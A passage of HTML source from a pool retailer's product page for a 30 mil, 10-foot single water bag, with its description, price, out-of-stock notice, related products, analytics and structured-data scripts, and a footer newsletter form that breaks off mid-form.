                                                    <a class="product-gallery-item active" href="#" data-image="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp"><picture><source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" type="image/webp"><source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg" type="image/jpg"><img id="product-zoom" class="lazy " src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" data-zoom-image="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg.webp" alt="30 Mil. 10' Single Water Bag" width="79" height="79" /></picture></a>                                                </div>
                                            </div><!-- End .product-image-gallery -->
                                        </div><!-- End .row -->
                                    </div><!-- End .product-gallery -->
                                </div><!-- End .col-md-6 -->

                                <div class="col-md-6">
                                    <div class="product-details ecom-product-details">
                                        <h1 class="product-title">30 Mil. 10' Single Water Bag</h1><!-- End .product-title -->

                                                                                    <p class="sku">ACC-30SING10</p>
                                        
                                        <div class="ratings-container ecom-ratings-container" style="display: none;">
                                            <div class="ratings">
                                                <div class="ratings-val" style="width: 80%;"></div><!-- End .ratings-val -->
                                            </div><!-- End .ratings -->
                                            <a class="ratings-text" href="#product-review-link" id="review-link" style="display: none;">( 0 Reviews )</a>
                                        </div><!-- End .rating-container -->

                                        <div class="product-price ecom-product-price">
                                            $17.99                                        </div><!-- End .product-price -->
                                        <div class="product-content ecom-product-content">
                                            <p>These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool.</p>                                        </div><!-- End .product-content -->

                                        
                                        
                                                                                            <div class="details-filter-row details-row-size ecom-qty-purchase" id="product-qty-box">
                                                    <label for="qty">Qty:</label>
                                                    <div class="product-details-quantity">
                                                        <input type="number" id="prod-qty" class="form-control" value="1" min="1" max="10" step="1" data-decimals="0" required aria-label="Quantity">
                                                    </div><!-- End .product-details-quantity -->
                                                </div><!-- End .details-filter-row -->
                                            
                                            <p data-product-sku="ACC-30SING10" data-invsql="" data-inventory="Array" data-total-qty="0" class="outofstock text-error">Out of Stock</p>                                                                                        <div class="product-details-action ecom-product-details-action">
                                                                                                        <a href="#" class="btn-product btn-cart btn-get-pricing ecom-ask-product" data-type="retail" data-form-type="retail" data-origin="" data-inventory='none' data-product-type="simple" data-product-group="products" data-id="1088" data-sku="ACC-30SING10" data-name="30 Mil. 10' Single Water Bag" data-helper-title="Ask About Product" data-helper-button="Ask Us"><span>Ask About Product</span></a>
                                                                                                        <div id="ecom-stock-box" class="details-action-wrapper">
                                                        <a href="#bar-helper" id="ecom-check-stock" class="open-button btn-product btn-cart ecom-check-local-stock" data-type="retail" data-form-type="retail" data-helper-button="Submit" data-form-comment="Let us know the part number or name of the item you are checking local store stock for." data-helper-title="Stock Check" data-helper-type="Inpage Button" title="Check Local Stock"><span>Check Local Stock</span></a>
                                                    </div><!-- End .details-action-wrapper -->
                                                                                            </div><!-- End .product-details-action -->
                                            
                                            <div class="product-details-footer ecom-product-details-footer">
                                                <div class="product-cat">
                                                    <span title="ACC">Category:</span>
                                                    <a href="store/swimming-pool-closing-accessories/">Pool Closing Accessories</a>
                                                </div><!-- End .product-cat -->
                                            </div><!-- End .product-details-footer -->
                                                        </div><!-- End .product-details -->
                                    </div><!-- End .col-md-6 -->
                                </div><!-- End .row -->
                            </div><!-- End .product-details-top -->

                                                        <div class="product-details-tab ecom-product-details-tab">
                                <ul class="nav nav-pills justify-content-center ecom-extra-nav" role="tablist">
                                    <li class="nav-item">
                                        <a class="nav-link active" id="product-desc-link" data-toggle="tab" href="#product-desc-tab" role="tab" aria-controls="product-desc-tab" aria-selected="true">Description</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-features-link" data-toggle="tab" href="#product-features-tab" role="tab" aria-controls="product-features-tab" aria-selected="false">Features</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-dimensions-link" data-toggle="tab" href="#product-dimensions-tab" role="tab" aria-controls="product-dimensions-tab" aria-selected="false">Dimensions</a>
                                    </li>
                                    <li class="nav-item" style="display: none;"">
                                <a class=" nav-link" id="product-videos-link" data-toggle="tab" href="#product-videos-tab" role="tab" aria-controls="product-videos-tab" aria-selected="false">Videos</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-info-link" data-toggle="tab" href="#product-info-tab" role="tab" aria-controls="product-info-tab" aria-selected="false">Manuals & Guides</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="replacement-parts-link" data-toggle="tab" href="#replacement-parts-tab" role="tab" aria-controls="replacement-parts-tab" aria-selected="false">Replacement Parts</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-shipping-link" data-toggle="tab" href="#product-shipping-tab" role="tab" aria-controls="product-shipping-tab" aria-selected="false">Shipping & Returns</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="virtual-appointment-link" data-toggle="tab" href="#virtual-appointment-tab" role="tab" aria-controls="virtual-appointment-tab" aria-selected="false">Virtual Appointments</a>
                                    </li>
                                    <li class="nav-item" style="display: none;">
                                        <a class="nav-link" id="product-review-link" data-toggle="tab" href="#product-review-tab" role="tab" aria-controls="product-review-tab" aria-selected="false">Reviews (0)</a>
                                    </li>
                                </ul>
                                <div class="tab-content ecom-tab-content">
                                    <div class="tab-pane fade show active" id="product-desc-tab" role="tabpanel" aria-labelledby="product-desc-link">
                                        <div class="product-desc-content">
                                            <h3>Water Bags Keep Your Winter Cover In Place!</h3><p>These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool. If you have a winter cover with loops around the outer edge, you can easily slip the water bag into these loops to help the cover in place. When you're ready to open your pool in the spring, simply open the cap and drain the water.</p><p> </p><p>Features:</p><ul><li>Water bags are 1 ft wide before adding water</li></ul><p>Important Note:</p><ul><li>Fill water bags 1/2 to 3/4 full to allow room for expansion due to freezing</li></ul>                                        </div><!-- End .product-desc-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-features-tab" role="tabpanel" aria-labelledby="product-features-link">
                                        <div class="product-features-content">
                                            <h3>Features</h3>

                                                                                    </div><!-- End .product-features-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-dimensions-tab" role="tabpanel" aria-labelledby="product-dimensions-link">
                                        <div class="product-dimensions-content">
                                            <h3>Dimensions</h3>

                                                                                    </div><!-- End .product-dimensions-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-videos-tab" role="tabpanel" aria-labelledby="product-info-link">
                                        <div class="product-videos-content">
                                            <h3>Product Videos</h3>

                                                                                    </div><!-- End .product-videos-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-info-tab" role="tabpanel" aria-labelledby="product-info-link">
                                        <div class="product-attachements-content">
                                                                                    </div><!-- End .product-attachments-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="replacement-parts-tab" role="tabpanel" aria-labelledby="replacement-parts-link">
                                        <div class="product-parts-content">
                                                                                            <style>
                                                    table#parts-table tr, table#parts-table td { padding-top: 6px; padding-bottom: 6px; }
                                                </style>
                                                <h3>30 Mil. 10' Single Water Bag Replacement Parts</h3><table id="parts-table" class="table table-striped table-short"><thead><tr><th scope="col" class="left">SKU / Part #</th><th scope="col" class="left">Name</th><th scope="col" class="right">Price&nbsp;&nbsp;</th></tr></thead><tbody></tbody></table>
                                            <br />

                                            <p><a class="orange-button no-dash" href="store/replacement-parts/">Find Additional Replacement Parts</a>
                                            </p>

                                            <br />
                                        </div><!-- End .product-parts-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="product-shipping-tab" role="tabpanel" aria-labelledby="product-shipping-link">
                                        <div class="product-desc-content">
                                            <h3>Curbside Pickup</h3>

                                            <p>...</p>

                                            <p><a href="/locations/">Click here</a> for a full list of our store locations.</p>

                                            <br />

                                            <h3>Returns</h3>

                                            <p>For full details of how to make a return, please view our <a href="/return-policy/">returns information</a>.</p>
                                        </div><!-- End .product-desc-content -->
                                    </div><!-- .End .tab-pane -->
                                    <div class="tab-pane fade" id="virtual-appointment-tab" role="tabpanel" aria-labelledby="virtual-appointment-link">
                                        <div class="patio-design-service">
                                            <h3 class="patio-design-service">Need Help Designing Your Outdoor Retreat?</h3>

                                            <p>Let us help you bring your vision to life with one-on-one consultations with our design team who specialize in room styling, product knowledge and forward-thinking style solutions to make you feel right at home.</p>

                                            <br />

                                            <h3>Schedule A Virtual Appointment</h3>

                                            <p>Book your one-on-one appointment today to virtually walk the store with a sales associate.</p>

                                            <br />

                                            <a href="#" id="book-virtual-patio-appointment" class="blue-button button">BOOK YOUR APPOINTMENT</a>
                                        </div>
                                    </div>
                                    <div class="tab-pane fade" id="product-review-tab" role="tabpanel" aria-labelledby="product-review-link">
                                        <div class="reviews">
                                            <h3>Reviews (2)</h3>
                                            <div class="review">
                                                <div class="row no-gutters">
                                                    <div class="col-auto">
                                                        <h4><a href="#">Samanta J.</a></h4>
                                                        <div class="ratings-container">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 80%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                        </div><!-- End .rating-container -->
                                                        <span class="review-date">6 days ago</span>
                                                    </div><!-- End .col -->
                                                    <div class="col">
                                                        <h4>Good, perfect size</h4>

                                                        <div class="review-content">
                                                            <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Ducimus cum dolores assumenda asperiores facilis porro reprehenderit animi culpa atque blanditiis commodi perspiciatis doloremque, possimus, explicabo, autem fugit beatae quae voluptas!</p>
                                                        </div><!-- End .review-content -->

                                                        <div class="review-action">
                                                            <a href="#"><i class="icon-thumbs-up"></i>Helpful (2)</a>
                                                            <a href="#"><i class="icon-thumbs-down"></i>Unhelpful (0)</a>
                                                        </div><!-- End .review-action -->
                                                    </div><!-- End .col-auto -->
                                                </div><!-- End .row -->
                                            </div><!-- End .review -->

                                            <div class="review">
                                                <div class="row no-gutters">
                                                    <div class="col-auto">
                                                        <h4><a href="#">John Doe</a></h4>
                                                        <div class="ratings-container">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 100%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                        </div><!-- End .rating-container -->
                                                        <span class="review-date">5 days ago</span>
                                                    </div><!-- End .col -->
                                                    <div class="col">
                                                        <h4>Very good</h4>

                                                        <div class="review-content">
                                                            <p>Sed, molestias, tempore? Ex dolor esse iure hic veniam laborum blanditiis laudantium iste amet. Cum non voluptate eos enim, ab cumque nam, modi, quas iure illum repellendus, blanditiis perspiciatis beatae!</p>
                                                        </div><!-- End .review-content -->

                                                        <div class="review-action">
                                                            <a href="#"><i class="icon-thumbs-up"></i>Helpful (0)</a>
                                                            <a href="#"><i class="icon-thumbs-down"></i>Unhelpful (0)</a>
                                                        </div><!-- End .review-action -->
                                                    </div><!-- End .col-auto -->
                                                </div><!-- End .row -->
                                            </div><!-- End .review -->
                                        </div><!-- End .reviews -->
                                    </div><!-- .End .tab-pane -->
                                </div><!-- End .tab-content -->
                            </div><!-- End .product-details-tab -->

                            
                                                            <h2 class="title text-center mb-4 ecom-you-may-also-like">Related Products You May Also Like</h2><!-- End .title text-center -->

                                <div class="owl-carousel owl-simple carousel-equal-height carousel-with-shadow related-products ecom-container" data-toggle="owl" data-owl-options='{
                                "nav": false, 
                                "dots": true,
                                "margin": 20,
                                "loop": false,
                                "responsive": {
                                    "0": {
                                        "items":1
                                    },
                                    "480": {
                                        "items":2
                                    },
                                    "768": {
                                        "items":3
                                    },
                                    "992": {
                                        "items":4
                                    },
                                    "1200": {
                                        "items":4,
                                        "nav": true,
                                        "dots": false
                                    }
                                }
                            }'>
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="1086" data-sku="ACC-16D-BASE" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/water-bags-double-16/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//1/6/16-mill-double-thumb.jpg.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-thumbnail_2.jpg" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//1/6/16-mill-double-thumb.jpg.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//1/6/16-mill-double-thumb.jpg.webp" alt="16 Mil. Double Water Bags" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/water-bags-double-16">16 Mil. Double Water Bags</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="1087" data-sku="ACC-ACCWB" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/16-mil-1-x-1-hanging-wall-water-bag-grommets/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-accwb-midwest_canavas-winter_products-thumbnail_2.jpg.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-thumbnail_2.jpg" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-accwb-midwest_canavas-winter_products-thumbnail_2.jpg.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-accwb-midwest_canavas-winter_products-thumbnail_2.jpg.webp" alt="16 Mil. 1' X 1' Hanging Wall Water Bag With Grommets" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/16-mil-1-x-1-hanging-wall-water-bag-grommets">16 Mil. 1' X 1' Hanging Wall Water Bag With Grommets</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="1089" data-sku="ACC-30DOUB10" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/30-mil-10-double-water-bag/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30doub10-midwest_canvas-winter_products-thumbnail_2.jpg.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-thumbnail_2.jpg" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30doub10-midwest_canvas-winter_products-thumbnail_2.jpg.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-30doub10-midwest_canvas-winter_products-thumbnail_2.jpg.webp" alt="30 Mil. 10' Double Water Bag" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/30-mil-10-double-water-bag">30 Mil. 10' Double Water Bag</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                                    <div class="product product-7 text-center ecom-related-product item" data-id="1091" data-sku="ACC-2X2SING" data-type="1" data-name="" data-price="">
                                                    <figure class="product-media ecom-product-image-link">
                                                        <span class="product-label label-new" style="display: none;">New</span>
                                                        <span class="product-label label-out" style="display: none;">Out of Stock</span>
                                                        <span class="product-label label-top" style="display: none;">Top</span>
                                                        <a class="ecom-product-image-link" href="https://www.pioneerfamilypools.ca/store/16-mil-2-x-2-single-corner-water-bag/">
                                                            <picture>
                                                                <source srcset="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-2x2sing-midwest_canvas-winter_products-thumbnail_2.jpg.webp" type="image/webp">
                                                                <source srcset="https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-thumbnail_2.jpg" type="image/jpeg"> 
                                                                <img data-plus="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-2x2sing-midwest_canvas-winter_products-thumbnail_2.jpg.webp" src="[data-uri]" data-src="https://mag.pioneerfamilypools.ca//media/catalog/product//a/c/acc-2x2sing-midwest_canvas-winter_products-thumbnail_2.jpg.webp" alt="16 Mil. 2' x 2' Single Corner Water Bag" class="product-image ecom-related-thumbnail lazy">
                                                            </picture>
                                                        </a>

                                                        <div class="product-action-vertical" style="display: none;">
                                                            <a href="#" class="btn-product-icon btn-wishlist btn-expandable"><span>add to wishlist</span></a>
                                                        </div><!-- End .product-action-vertical -->

                                                        <div class="product-action">
                                                                                                                    </div><!-- End .product-action -->
                                                    </figure><!-- End .product-media -->

                                                    <div class="product-body">
                                                        <div class="product-cat">
                                                            <a href="#"></a>
                                                        </div><!-- End .product-cat -->
                                                                                                                <h3 class="product-title"><a href="store/16-mil-2-x-2-single-corner-water-bag">16 Mil. 2' x 2' Single Corner Water Bag</a></h3><!-- End .product-title -->
                                                        <div class="product-price" style="display: none;">
                                                            $                                                        </div><!-- End .product-price -->
                                                        <div class="ratings-container" style="display: none;">
                                                            <div class="ratings">
                                                                <div class="ratings-val" style="width: 20%;"></div><!-- End .ratings-val -->
                                                            </div><!-- End .ratings -->
                                                            <span class="ratings-text">( 2 Reviews )</span>
                                                        </div><!-- End .rating-container -->
                                                    </div><!-- End .product-body -->
                                                </div><!-- End .product -->
                                                                    </div><!-- End .owl-carousel -->
                                                    </div><!-- End .container -->
                    </div><!-- End .page-content -->
                    <div id="image-popup" class="white-popup mfp-hide"></div>
                    <div id="json-ld-data" class="hide">
                        <script>
                            gtag('event', 'page_view', {
                                'send_to': 'AW-997044686',
                                'value': '"price": "17.99",',
                                'items': [{
                                    'id': 'ACC-30SING10',
                                    'google_business_vertical': 'retail'
                                }]
                            });
                        </script>
                        <script>
                            gtag('event', 'view_item', {
                                'name': '30 Mil. 10FT Single Water Bag',
                                'id': 'ACC-30SING10',
                                'price': '"price": "17.99",',
                                'brand': 'Club Pro',
                                'category': 'Pool Closing Accessories',
                            });
                        </script>
                        <script type="application/ld+json">{"@context": "https://schema.org","@type": "Product","aggregateRating": {"@type": "AggregateRating","ratingValue": "5","reviewCount": "1"},"@id": "1088","description": "<p>These convenient single corner bags are filled with water using the red flip cap that pops open and closes shut with ease. Simply fill using your hose until they are full, close the cap, and place the water bags around the edges of your pool.</p>","brand": "Club Pro","sku": "ACC-30SING10","name": "30 Mil. 10FT Single Water Bag","image": "https://mag.pioneerfamilypools.ca/media/catalog/product/a/c/acc-30sing10-midwest_canvas-winter_products-main_2.jpg","offers": {"@type": "Offer","availability": "https://schema.org/OutOfStock","price": "17.99","priceCurrency": "CAD","url": "https://www.pioneerfamilypools.ca/store/30-mil-10-single-water-bag/"}}</script>                    </div>
                  <div class="outer-wrap wrap-last" id="contact">
	<div class="inner-wrap">
		<h3 class="block-title">We know Pools, Patio &amp; Hot Tubs!</h3>
		<div class="block-wrap hottub-block">
			<div class="block block-left">
				<div class="sales-wrap" data-ag="1">
					<img src="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/pioneer/ag-pool/footer/aboveground-team.png" width="100%" alt="" />
				</div>
			</div>
			<div class="block block-right">
				<div class="footer-form-wrap">
					<div data-type="general-questions" data-form-type="general-questions" data-helper-title="Have a question?" data-helper-button="Ask us" data-helper-type="Footer Button" class="footer-form-top open-button">
						Have a question?<span class="footer-form-sub">We got you covered!</span>
					</div>
					<div class="footer-form-left">
						<a href="https://www.pioneerfamilypools.ca/locations/">Come Visit Us!<span class="footer-form-sub">Click here to see all locations</span></a>
					</div>
					<div class="footer-form-right">
						<a href="https://www.pioneerfamilypools.ca/all-products/">View All Products<span class="footer-form-sub">Click here to view all products.</span></a>
					</div>
					<p class="pioneer-link"><a href="https://www.pioneerfamilypools.ca/about-pioneer-family-pools/">Or learn more about Pioneer Family Pools?</a></p>
					</div>
			</div>
		</div>
	</div>
</div>	
                 </div>
        </div>
</main><!-- End .main -->
<script>
    document.addEventListener("DOMContentLoaded", function () {
        var url = window.location.href;
        console.log("Url: " + url);

        var hash = url.substring(url.indexOf("#") + 1);
        console.log("Hash: " + hash);

        if (hash.substring(0, 10) === "bar-helper") {
            console.log("Url passed.");

            var openButton = document.querySelector("div.footer-form-top.open-button");
            //var textarea = document.querySelector("textarea#other-notes");

            if (openButton) { //  && textarea
                openButton.dataset.helperTitle = "Product Inquiry";
                //textarea.value = "I would like more information about: ACC-30SING10";
                openButton.dataset.formComment = "I would like more information about: ACC-30SING10";

                openButton.click();
            }
        }
    });
</script>	<div data-path-array="" style="clear: both;"></div>	
	<footer>
<style>
	a.why-home { text-decoration: none; }
	div#why-boldt-block { padding: 0px 0 400px 0; }
	div#why-boldt-overlay h2 { font-size: 36px; font-weight: 600; color: #fff; }
	h3.why-read-more-header {     display: none; padding-top: 0; text-transform: uppercase; padding-bottom: 60px; }
	div#why-boldt-overlay p { color: #fff; max-width: 1200px; margin: 20px auto 40px auto; font-family: 'Open Sans'; font-weight: 100; font-size: 20px; } 
	.no-webp div.footer-banner, div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png') !important; }
	.webp div.footer-banner { background-image: url('https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/images/newsite/footer-banner.png.webp') !important; }
	div#footer-popup { display: none; width: 300px; min-height: 140px; position: fixed; top: calc(50% - 40px); left: calc(50% - 150px); background: #f3f3f3; border: 1px solid #333; border-radius: 6px; opacity: 1;
		z-index: 99999; }
	div#footer-popup.show { display: block; }
	div#footer-popup-header { display: block; width: 100%; height: 30px; background: #00598e; position: relative !important; top: 0 !important; left: 0 !important; margin: 0 !important; }
	body.site-boldt div#footer-popup-header { background: #1561a0; }
	div.footer-header-text { float: left; width: 90%; text-align: center; padding-left: 12px; padding-top: 3px; color: #fff; font-family: 'Oswald', sans-serif; }
	div.footer-header-btn { cursor: pointer; top: 2px !important; right: 5px !important; background: #fff !important; color: #00598e !important; line-height: 25px !important; }
	body.site-boldt div#footer-popup-btn { color: #1561a0 !important; }
	div.footer-header-button { cursor: pointer; float: right; margin-top: 2.5px; margin-right: 3px; padding: 3px; padding-top: 0px; padding-bottom: 0px; font-weight: bold; color: #00598e; background: #fff;
		border-radius: 6px; font-family: 'Oswald', sans-serif; }
	div#footer-popup-body { display: block; padding-top: 10px; padding-left: 12px; padding-right: 12px; padding-bottom: 10px; text-align: center; color: #333; font-family: 'Open Sans', sans-serif; }
	div#footer-popup-body div a.blue-button { display: block; margin: 0 auto; padding: 10px 20px 10px 20px; text-align: center; width: 85%; margin-bottom: 6px; }
</style>
<div id="footer-popup" class="ecom-footer-popup">
	<div id="footer-popup-header" class="date-book-card">
		<div class="footer-header-text ecom-footer-header">
			ITEM(S) ADDED TO YOUR LIST
		</div>
		<div class="footer-header-btn close-date-book-card ecom-footer-body">
			X
		</div>
	</div>
	<div id="footer-popup-body">
		<div id="addcart-results">
			<p>No items added to your cart.</p>
		</div>
				
		<div><a href="https://www.pioneerfamilypools.ca/store/checkout/" id="footer-popup-checkout" class="blue-button">Checkout</a></div>
		<div><a href="https://www.pioneerfamilypools.ca/store/" id="footer-popup-continue" class="blue-button">Continue Shopping</a></div>
		<div><a href="#" id="footer-popup-close" id="footer-popup-close" class="blue-button">Close</a></div>
	</div>
</div>
	<div class="footer-banner"></div>
	<div class="footer-items">		
		<div class="footer-item" id="social">
			<h4>Follow Us</h4>
			
			<ul class="footer-social">
									<li><a href="https://www.facebook.com/Pioneer.Family.Pools" target="_blank" title="Facebook"><i class="icon-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/PioneerPools/" target="_blank" title="Pinterest"><i class="icon-pinterest"></i></a></li>
					<li><a href="https://www.instagram.com/pioneerfamilypools/" target="_blank" title="Instagram"><i class="icon-instagram"></i></a></li>					
					<li><a href="https://twitter.com/_PioneerPools" target="_blank" title="Twitter"><i class="icon-twitter"></i></a></li>
					<li><a href="http://www.houzz.com/pro/pioneerfamilypools/" target="_blank" title="Houzz"><i class="icon-houzz"></i></a></li>
							</ul>

							<script type="application/ld+json">
				{
				 "@context" : "http://schema.org",
				 "@type" : "Organization",
				 "name" : "Pioneer Family Pools",
				 "url" : "https://www.pioneerfamilypools.ca/",
 				 "telephone": "705-725-9799",
				 "address": {
				   "@type": "PostalAddress",
				   "streetAddress": "3230 Mainway, Burlington",
				   "addressRegion": "ON",
				   "postalCode": "L7M 1A5",
				   "addressCountry": "CA"
				 },
				 "sameAs" : [
				   "https://www.facebook.com/Pioneer.Family.Pools",
				   "https://www.pinterest.com/PioneerPools/",
				   "https://www.instagram.com/pioneerfamilypools/",
				   "https://twitter.com/_PioneerPools", 
				   "http://www.houzz.com/pro/pioneerfamilypools/"
				  ]
				}
				</script>
						
						<h4>Sign Up For Cabana Club</h4>
			<form action="https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/processing/processing-new.php" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate onsubmit="return validateMailchimp()">
	<div class="cb-sign-up-wrap">
		<label style="display: none;" for="mce-EMAIL">Email Address  <span class="asterisk">*</span></label>
		<input required type="text" value="" placeholder="EMAIL:" name="EMAIL" class="required email" id="mce-EMAIL">
		<input type="hidden" value="" name="mce-phone" id="mce-phone" class="cabana-club-phone" />
		<input type="hidden" value="" name="mce-address" id="mce-address" class="cabana-club-address" />
		<input type="submit" value="Go" name="subscribe" id="mc-embedded-subscribe" class="cabana-club-submit">

		<div class="canaba-club-sign-up-extras2">
			<div class="sub">
				<div class="header">
					<div class="htag">
						<h2>Cabana Club Signup</h2>
					</div>
					<p>Please give us a little more information:<br /></p>
				</div>
				<div>
					<label style="display: none;" for="mce-FNAME">First Name  <span class="asterisk">*</span></label>
